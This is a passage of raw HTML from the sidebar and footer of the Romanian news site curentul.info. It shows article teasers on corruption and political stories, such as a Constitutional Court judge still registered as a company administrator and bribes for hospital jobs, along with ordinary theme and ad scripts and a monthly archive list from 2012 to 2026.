            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696fcc755fa5d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696fcc755fb9e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696fcc755fb9e" ><script>var block_td_uid_16_696fcc755fb9e = new tdBlock();
block_td_uid_16_696fcc755fb9e.id = "td_uid_16_696fcc755fb9e";
block_td_uid_16_696fcc755fb9e.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696fcc755fb9e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696fcc755fb9e_rand","tdc_css_class_style":"td_uid_16_696fcc755fb9e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696fcc755fb9e.td_column_number = "1";
block_td_uid_16_696fcc755fb9e.block_type = "td_block_11";
block_td_uid_16_696fcc755fb9e.post_count = "1";
block_td_uid_16_696fcc755fb9e.found_posts = "1";
block_td_uid_16_696fcc755fb9e.header_color = "#";
block_td_uid_16_696fcc755fb9e.ajax_pagination_infinite_stop = "";
block_td_uid_16_696fcc755fb9e.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696fcc755fb9e);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696fcc755fb9e class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696fcc7563674_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#92e1f7f1e0f7e6f3e0fbf3e6d2f1e7e0f7fce6e7febcfbfcf4fd"><span class="__cf_email__" data-cfemail="b4c7d1d7c6d1c0d5c6ddd5c0f4d7c1c6d1dac0c1d89adddad2db">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#70031513021504110219110430130502151e04051c5e191e161f"><span class="__cf_email__" data-cfemail="3546505647504154475c544175564047505b4140591b5c5b535a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696fcc7563c73_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696fcc7563c73" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696fcc7563c73 = new tdBlock();
block_td_uid_19_696fcc7563c73.id = "td_uid_19_696fcc7563c73";
block_td_uid_19_696fcc7563c73.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696fcc7563c73_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696fcc7563c73_rand","tdc_css_class_style":"td_uid_19_696fcc7563c73_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696fcc7563c73.td_column_number = "1";
block_td_uid_19_696fcc7563c73.block_type = "td_block_7";
block_td_uid_19_696fcc7563c73.post_count = "3";
block_td_uid_19_696fcc7563c73.found_posts = "12";
block_td_uid_19_696fcc7563c73.header_color = "#";
block_td_uid_19_696fcc7563c73.ajax_pagination_infinite_stop = "";
block_td_uid_19_696fcc7563c73.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_696fcc7563c73);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696fcc7563c73 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(33)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
